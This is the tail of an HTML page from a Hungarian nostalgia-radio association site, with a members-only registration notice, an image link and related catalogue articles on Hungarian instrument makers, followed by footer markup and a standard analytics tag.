			<p><strong>Azok, akik nem tagjai és nem is szándékoznak az RMK Egyesületnek tagja közé belépni, ne is regisztráljanak, mert a regisztrációt nem aktiváljuk.</strong></p>
		</div>
	</form>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Terta</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=106">
	<img src="/images/radio/terta/t406_pow_1.jpg" alt="t406_pow_1.jpg" width="200" height="146" /></a>
</div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Kapcsolódó cikkek</span></span></span></h3>
 <ul class="relateditems mod-list">
<li>
	<a href="/index.php/rendezvenyek-top/7-katalog/150-200102-416">
				16. szám 2001. 02.</a>
</li>
<li>
	<a href="/index.php/rendezvenyek-top/7-katalog/81-meromuszer-ktsz">
				Mérőműszer KTSZ</a>
</li>
<li>
	<a href="/index.php/rendezvenyek-top/7-katalog/79-mmg">
				Mechanikai Mérőműszerek Gyára (MMG)</a>
</li>
<li>
	<a href="/index.php/rendezvenyek-top/7-katalog/68-imi">
				Ipari Műszergyár Budapest	</a>
</li>
<li>
	<a href="/index.php/rendezvenyek-top/7-katalog/64-ekm-thomson-hid">
				EKM - Thomson-híd</a>
</li>
</ul>
</div>

                                        </div><!-- end right -->
                                        
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                        
                        <div id="footer-sub">


                                <div id="footer">

                                        
			<p>Oldalainkat 1266&#160;vendég és 0 tag böngészi</p>


                                        <p>
                                                Powered by <a rel="nofollow" href="http://www.dunakanyar.hu /">www.dunakanyar.hu &#174;</a>
                                        </p>


                                </div><!-- end footer -->

                        </div>

                </div>
				
  

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9C3LVSCBC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S9C3LVSCBC');
</script>
        <span class='f56de'></span></body>
</html>
